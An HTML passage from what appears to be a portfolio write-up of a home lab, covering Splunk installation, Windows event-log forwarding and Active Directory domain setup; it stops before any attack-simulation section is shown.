              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/0-draw.png"
                  alt="Virtual Lab Environment Diagram"
                  class="constrained-image"
                  id="image-1"
                  onclick="showOriginal(this)"
                />
              </div>
              <p class="project-details__desc-para">
                This diagram illustrates the virtual lab environment set up for simulating Active Directory threats and performing <code>SIEM</code> analysis. The core components include a Windows Server acting as the Active Directory Domain Controller (<code>192.168.10.15</code>), a Windows 10 Endpoint (<code>192.168.10.10</code>) for simulating user activity and attacks, and a Kali Machine (<code>192.168.10.13</code>) for offensive operations. All network traffic is monitored and analyzed by Splunk, running on an Ubuntu Server (<code>192.168.10.12</code>).
              </p>
              <h3 class="project-details__content-title">Setting Up Splunk: Network Configuration</h3>
              <p class="project-details__desc-para">
                To begin setting up Splunk on the Ubuntu server, the network configuration was first checked using <code>ip a</code>. The output confirmed the current IP address of <code>192.168.10.6</code> for the <code>enp0s3</code> interface. Following this, the process to configure a static IP address was initiated by opening the <code>50-cloud-init.yaml</code> file with <code>sudo nano /etc/netplan/50-cloud-init.yaml</code>. This ensures Splunk has a consistent and predictable network address for reliable access and log ingestion.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/1-network-conf.png"
                  alt="Network Configuration Screenshot"
                  class="constrained-image"
                  id="image-2"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring Static IP with Netplan</h3>
              <p class="project-details__desc-para">
                To ensure a stable network presence for Splunk, a static IP address was configured for the Ubuntu server. The <code>/etc/netplan/50-cloud-init.yaml</code> file was edited, setting the <code>enp0s3</code> interface to <code>addresses: [192.168.10.12/24]</code> and specifying <code>nameservers: [8.8.8.8]</code> for DNS resolution. After saving the changes, the new configuration was applied using <code>sudo netplan apply</code>. This step ensures the Splunk server maintains its designated IP address.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/2-conf-apply.png"
                  alt="Netplan Apply Screenshot"
                  class="constrained-image"
                  id="image-3"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/3-conf-show.png"
                  alt="Netplan Configuration Screenshot"
                  class="constrained-image"
                  id="image-4"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Mounting Shared Folder for Splunk Installation</h3>
              <p class="project-details__desc-para">
                To transfer the Splunk installation file to the Ubuntu server, a shared folder from the host PC was mounted. The command <code>sudo mount -t vboxsf -o uid=1000,gid=1000 Projects share/</code> was used, which successfully mounted the "Projects" shared folder to the "share/" directory on the Ubuntu machine. Listing the directory contents with <code>ls -la</code> confirms that the "share" folder is now accessible, allowing easy transfer of the Splunk installer on the VM.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/4-mounting.png"
                  alt="Mounting Shared Folder Screenshot"
                  class="constrained-image"
                  id="image-5"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Installing Splunk Enterprise</h3>
              <p class="project-details__desc-para">
                With the shared folder mounted, navigation into the <code>share/</code> directory occurred. The Splunk Enterprise Debian package, <code>splunk-9.4.2-e9664af3d956-linux-amd64.deb</code>, was found. The installation was then initiated using <code>sudo dpkg -i splunk-9.4.2-e9664af3d956-linux-amd64.deb</code>. The output confirms the successful unpacking and setup of Splunk, indicating that the core Splunk components are now installed on the Ubuntu server.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/5-install-splunk.png"
                  alt="Splunk Installation Screenshot"
                  class="constrained-image"
                  id="image-6"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Initializing Splunk and Creating Administrator Account</h3>
              <p class="project-details__desc-para">
                After installing the Splunk package, navigation to the <code>/opt/splunk</code> directory, which is Splunk's default installation path, occurred. To properly initialize Splunk and set up its environment, switching to the <code>splunk</code> user was done using <code>sudo -u splunk bash</code>, then entering the <code>bin</code> directory. From there, <code>./splunk start</code> was run, and an administrator username <code>hanlab</code> was created, setting a new password.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/6-account-splunk.png"
                  alt="Splunk Account Creation Screenshot"
                  class="constrained-image"
                  id="image-7"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring Splunk for Boot-Start</h3>
              <p class="project-details__desc-para">
                To ensure Splunk automatically starts whenever the virtual machine boots, it was configured for boot-start. Navigation to the <code>/opt/splunk/bin</code> directory occurred, and the command <code>sudo ./splunk enable boot-start -user splunk</code> was run. This command installs an initialization script at <code>/etc/init.d/splunk</code>, which is then configured to run at boot. This step automates Splunk's startup process, ensuring continuous log collection and analysis without manual intervention after a system restart. The Splunk web interface was then accessible.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/7-auto-start.png"
                  alt="Splunk Boot-Start Configuration Screenshot"
                  class="constrained-image"
                  id="image-8"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/8-interface.png"
                  alt="Splunk Web Interface Screenshot"
                  class="constrained-image"
                  id="image-9"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Installing Splunk Universal Forwarder on Windows Endpoints</h3>
              <p class="project-details__desc-para">
                To collect security logs from the Windows machines (the Windows Server and Windows 10 Endpoint), the Splunk Universal Forwarder was installed on them. A key step in the Universal Forwarder setup wizard was configuring the "Receiving Indexer" by providing the hostname or IP address of the Splunk server, which is <code>192.168.10.12</code>, and the default receiving port, <code>9997</code>. This configuration ensures that the forwarder knows where to send the collected log data for analysis by Splunk.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/9-forwarder.png"
                  alt="Splunk Universal Forwarder Installation Screenshot"
                  class="constrained-image"
                  id="image-10"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring Windows Event Log Inputs for Splunk</h3>
              <p class="project-details__desc-para">
                To ensure comprehensive log collection from the Windows machines, the <code>input.conf</code> file located at <code>C:\Program Files\SplunkUniversalForwarder\etc\system\local</code> was modified. This configuration directs the Splunk Universal Forwarder to collect specific Windows Event Logs and forward them to the Splunk indexer. As seen in the configuration, the collection of:
                <ul>
                    <li style="font-size: 1.6rem;">Application Logs (<code>WinEventLog://Application</code>)</li>
                    <li style="font-size: 1.6rem;">Security Logs (<code>WinEventLog://Security</code>)</li>
                    <li style="font-size: 1.6rem;">System Logs (<code>WinEventLog://System</code>)</li>
                    <li style="font-size: 1.6rem;">Sysmon Operational Logs (<code>WinEventLog://Microsoft-Windows-Sysmon/Operational</code>)</li>
                </ul>
                For each of these, <code>index = endpoint</code> was set to route the data to a dedicated index in Splunk, and <code>disabled = false</code> was set to ensure they are actively collected. Notably, for Sysmon logs, <code>renderXml = true</code> and <code>source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational</code> were also set to ensure the detailed XML structure of Sysmon events is preserved for richer analysis in Splunk. This setup is crucial for gaining deep visibility into endpoint activities.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/10-inputs-file.png"
                  alt="Windows Event Log Inputs Configuration Screenshot"
                  class="constrained-image"
                  id="image-11"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Creating a New Index in Splunk for Endpoint Logs</h3>
              <p class="project-details__desc-para">
                To properly store and analyze the logs collected from the Windows Universal Forwarders, a new dedicated index was created in Splunk. Navigation to "Settings" -> "Indexes" occurred, and "New Index" was clicked. The new index was named <code>endpoint</code>. This ensures that all the Windows event logs (Application, Security, System, and Sysmon) are stored in a specific, organized location within Splunk, making it easier to search, analyze, and manage the data.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/11-index-endpoint.png"
                  alt="Splunk Endpoint Index Creation Screenshot"
                  class="constrained-image"
                  id="image-12"
                  onclick="showOriginal(this)"
                />
              </div>
              <p class="project-details__desc-para">
                A search in Splunk was performed using <code>index="endpoint"</code>. The search results, showing 341 events, confirm that the Windows Application, Security, System, and Sysmon logs are now actively flowing into the Splunk instance. This critical step validates the entire data collection pipeline, making the logs available for analysis and threat hunting.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/12-logs-showing.png"
                  alt="Splunk Endpoint Logs Screenshot 1"
                  class="constrained-image"
                  id="image-13"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/12-logs-showing2.png"
                  alt="Splunk Endpoint Logs Screenshot 2"
                  class="constrained-image"
                  id="image-14"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Active Directory Server Log Ingestion Confirmed</h3>
              <p class="project-details__desc-para">
                After repeating the Splunk Universal Forwarder installation and configuration process for the Active Directory server, it was verified that its logs are successfully flowing into Splunk. A search was performed using <code>index=ADserver</code>, which is the dedicated index created for the domain controller's logs. This establishes full visibility into the domain environment.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk0.png"
                  alt="Splunk AD Server Logs Screenshot 0"
                  class="constrained-image"
                  id="image-15"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk1.png"
                  alt="Splunk AD Server Logs Screenshot 1"
                  class="constrained-image"
                  id="image-16"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk2.png"
                  alt="Splunk AD Server Logs Screenshot 2"
                  class="constrained-image"
                  id="image-17"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk3.png"
                  alt="Splunk AD Server Logs Screenshot 3"
                  class="constrained-image"
                  id="image-18"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/13-AD-splunk4.png"
                  alt="Splunk AD Server Logs Screenshot 4"
                  class="constrained-image"
                  id="image-19"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Active Directory Domain Setup</h3>
              <p class="project-details__desc-para">
                Active Directory Domain Services (AD DS) was installed on the Windows Server and it was promoted to a domain controller, creating the <code>hanlab.local</code> forest. New domain user accounts were created within Active Directory. The Windows 10 endpoint's DNS settings were configured to point to the AD server, and it was successfully joined to the <code>hanlab.local</code> domain.
              </p>
              <h3 class="project-details__content-title">Installing Active Directory Domain Services</h3>
              <p class="project-details__desc-para">
                Now that Splunk is set up and collecting logs, the Active Directory (AD) server configuration was started. The first step in this process is installing the Active Directory Domain Services (AD DS) role. The "Add Roles and Features Wizard" in Server Manager was opened, and "Active Directory Domain Services" was selected from the list of available server roles. This foundational step establishes the domain controller, which is essential for managing user accounts, computers, and other network resources in the lab environment.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/14-install-ad.png"
                  alt="Installing Active Directory Domain Services Screenshot"
                  class="constrained-image"
                  id="image-20"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Promoting to Domain Controller: Creating a New Forest</h3>
              <p class="project-details__desc-para">
                After installing the Active Directory Domain Services role, the server was promoted to a domain controller using the "Active Directory Domain Services Configuration Wizard". In the "Deployment Configuration" step, "Add a new forest" was selected, as this is the first domain controller in the lab environment. The "Root domain name" was then specified as <code>hanlab.local</code>. This action establishes the foundational Active Directory structure, creating the new domain and making the server a functioning domain controller. Active Directory Domain Services (AD DS) was successfully installed and the server was promoted to a domain controller.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/15-dc.png"
                  alt="Promoting to Domain Controller Screenshot"
                  class="constrained-image"
                  id="image-21"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/16-adds.png"
                  alt="Active Directory Domain Services Installed Screenshot"
                  class="constrained-image"
                  id="image-22"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Creating a New Active Directory User</h3>
              <p class="project-details__desc-para">
                With the Active Directory domain controller up and running, it was populated with users and groups for the simulation. Here are the steps showing the process of creating a new user account.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/17-create0.png"
                  alt="Creating New Active Directory User Screenshot"
                  class="constrained-image"
                  id="image-23"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Configuring DNS for Domain Join on Windows 10 Endpoint</h3>
              <p class="project-details__desc-para">
                To successfully join the Windows 10 endpoint to the <code>hanlab.local</code> Active Directory domain, it first needed to be able to resolve the domain controller. Since the Windows 10 machine wouldn't inherently know how to find <code>HANLAB.LOCAL</code>, its DNS settings were manually configured.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/18-conf-dns.png"
                  alt="Configuring DNS Screenshot 1"
                  class="constrained-image"
                  id="image-24"
                  onclick="showOriginal(this)"
                />
              </div>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/18-conf-dns1.png"
                  alt="Configuring DNS Screenshot 2"
                  class="constrained-image"
                  id="image-25"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Joining Windows 10 Endpoint to the Active Directory Domain</h3>
              <p class="project-details__desc-para">
                With the DNS configured correctly, the Windows 10 endpoint was joined to the Active Directory domain. Navigation to System Properties, then "Computer Name/Domain Changes," occurred, and "Domain" was selected. <code>HANLAB.LOCAL</code> was entered as the domain name.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/19-join.png"
                  alt="Joining Windows 10 to Domain Screenshot"
                  class="constrained-image"
                  id="image-26"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3 class="project-details__content-title">Logging In with a Domain User</h3>
              <p class="project-details__desc-para">
                The "Sign in to: HANLAB" prompt confirms authentication against the Active Directory domain controller.
              </p>
              <div class="project-details__img-cont">
                <img
                  src="./assets/Active Directory Threat Simulation and SIEM Analysis/20-login-du.png"
                  alt="Domain User Login Screenshot"
                  class="constrained-image"
                  id="image-27"
                  onclick="showOriginal(this)"
                />
              </div>
              <h3
</file>


